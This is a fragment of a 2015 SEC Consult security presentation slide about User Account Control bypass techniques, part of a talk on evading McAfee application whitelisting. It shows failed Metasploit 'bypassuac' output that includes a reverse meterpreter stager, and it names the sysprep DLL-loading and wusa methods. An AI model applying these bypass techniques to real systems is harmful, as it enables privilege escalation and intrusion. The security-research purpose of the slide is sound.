 User Account Control (UAC)
• Not working techniques:
• Metasploit:
The quieter you become, the more y
meterpreter > run bypassuac
[*] Creating a reverse meterpreter stager: LHOST=127.0.0.1 LPORT=4546
[*] Running payload handler
[*] Uploading Windows UACBypass to victim machine.
[*] Bypassing UAC Restrictions on the system....
[*] Meterpreter stager executable 73802 bytes long
[*] Uploaded the agent to the filesystem....
[*] Executing the agent with endpoint 127.0.0.1:4546 with UACBypass in effect...
[*] C:\Users\user\AppData\Local\Temp\SEzgltCBd.exe /c %TEMP%\QeAGKLrVjetZ.exe
[-] Error in script: Rex::Post::Meterpreter::RequestError stdapi_sys_process_execute: Operation failed: Access is denied.
• Leo Davidson „sysprep“ method
• Attacks DLL loading from sysprep
• Most commonly used technique
• Wusa method (Carberp – leaked banking trojaner)
• Use wusa.exe to write to „secure“ directory
Title: Bypassing McAfee's Application Whitelisting for critical infrastructure systems | Responsible: R. Freingruber
Version / Date: V1.0 / 11-2015] | Confidentiality Class: Public
© 2015 SEC Consult Unternehmensberatung GmbH
All rights reserved
SEC Consult
ADVISOR FOR YOUR INFORMATION SECURITY